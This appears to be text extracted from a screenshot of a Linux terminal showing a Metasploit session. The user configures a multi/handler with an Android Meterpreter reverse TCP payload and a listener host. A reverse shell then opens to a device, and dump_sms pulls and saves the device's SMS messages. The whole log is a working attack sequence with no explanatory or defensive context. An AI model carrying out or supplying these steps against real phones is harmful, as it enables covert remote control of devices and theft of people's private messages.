 bhagesh@LAPTOP-ON...
12:20 AM
bhagesh@LAPTOP-ONVQ677I: ~/Desktop
File Actions Edit View Help
bhagesh@LAPT...I: ~/Desktop bhagesh@LAP...ONVQ677I: ~
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.22.110.235
LHOST => 172.22.110.235
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.22.110.235:4444
[*] Sending stage (73808 bytes) to 172.22.96.1
[*] Meterpreter session 1 opened (172.22.110.235:4444 -> 172.22.96.1:64652) at 2020-08-17 00:18:20 +0530
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter > dump_sms
[*] Fetching 1 sms message
[*] SMS message saved to: sms_dump_20200817001941.txt
meterpreter >